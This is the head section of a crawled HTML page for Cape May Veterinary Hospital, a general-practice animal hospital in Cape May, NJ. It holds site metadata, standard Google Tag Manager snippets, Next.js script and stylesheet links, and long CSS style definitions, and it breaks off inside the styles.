

--- FILE ---
content_type: text/html
request_url: https://www.capemayvet.com/?y_source=1_MjgyNjA2ODYtNTgwLWxvY2F0aW9uLndlYnNpdGU%3D
body_size: 50093
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1114',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1409',
                  'version': '4.0',
                  'locationName': 'Cape May Veterinary Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Cape May Veterinary Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'corporate',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram,tiktok',
                  'pageTemplate':  'Animal Hospital in Cape May, NJ',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Cape May, NJ',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '434980',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-T9NDQKL" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-T9NDQKL');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#007f85"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#007f85"/><meta content="Cape May Veterinary Hospital"/><meta charSet="utf-8"/><meta name="description" content="At Cape May Veterinary Hospital, our veterinarians are dedicated to providing high-quality pet care to the dogs, cats, and small animals of the Cape May, NJ community."/><meta property="og:description" content="At Cape May Veterinary Hospital, our veterinarians are dedicated to providing high-quality pet care to the dogs, cats, and small animals of the Cape May, NJ community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg"/><title>Animal Hospital in Cape May, NJ | Cape May Veterinary Hospital</title><meta property="og:title" content="Animal Hospital in Cape May, NJ | Cape May Veterinary Hospital"/><meta property="og:site_name" content="Cape May Veterinary Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.capemayvet.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/6IDRVPlaHqtfPIU4n3ksaj/532dca53072135aade7b0f458247eaea/capemay_favi.png"/><link rel="canonical" href="https://www.capemayvet.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/13N0A2jzZAlM9JNwp9qjjq/13934e023d03e6f7c4da2b5e282ff03e/capemay_blue.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-f45d882965bfa013.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/9641-5bcc797133dca491.js" defer=""></script><script src="/_next/static/chunks/5211-8c313e12e9e72121.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-3f8327ca0507f095.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-ab9b87709f20a387.js" defer=""></script><script src="/_next/static/OaMqoaICfzcvOHFoBNPam/_buildManifest.js" defer=""></script><script src="/_next/static/OaMqoaICfzcvOHFoBNPam/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:Calibri;font-display:swap;src:url(/_next/static/chunks/fonts/Calibri-520f77e1841983e32e9d5aa4c9a7f9fe.ttf) format(truetype);font-display:swap;}/*!sc*/
@font-face{font-family:CalibriBold;font-display:swap;src:url(/_next/static/chunks/fonts/Calibri-Bold-a750e4cc7360b2376bc0c29e766f300c.ttf) format(truetype);font-display:swap;}/*!sc*/
@font-face{font-family:CalibriBoldItalic;font-display:swap;src:url(/_next/static/chunks/fonts/Calibri-BoldItalic-005ff6d588cfb1c15de1dce828bba3e6.ttf) format(truetype);font-display:swap;}/*!sc*/
@font-face{font-family:CalibriItalic;font-display:swap;src:url(/_next/static/chunks/fonts/Calibri-Italic-2af927c11f2bba525deb3bab263eec44.ttf) format(truetype);font-display:swap;}/*!sc*/
@font-face{font-family:GoudyOldStyleMT;font-display:swap;src:url(/_next/static/chunks/fonts/GoudyOldStyleMT-2d59f36b73aa7727280f01b5a800f05a.ttf) format(truetype);font-display:swap;}/*!sc*/
@font-face{font-family:GoudyOldStyleMTItalic;font-display:swap;src:url(/_next/static/chunks/fonts/GoudyOldStyleMT-Italic-f04e8f6373362190b51747bc16a5c309.ttf) format(truetype);font-display:swap;}/*!sc*/
@font-face{font-family:GoudyOldStyleBold;font-display:swap;src:url(/_next/static/chunks/fonts/GoudyOldStyle-Bold-a63d63ef62c894a35dc591f496864811.ttf) format(truetype);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:GoudyOldStyleBold,serif;--g-font-family-default:Calibri,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,Calibri,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,25px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#007f85));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.9px);letter-spacing:var(--sc-letter-spacing-default,1.9px);text-align:left;color:var(--sc-rich-text--color-anchor,#007f85);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
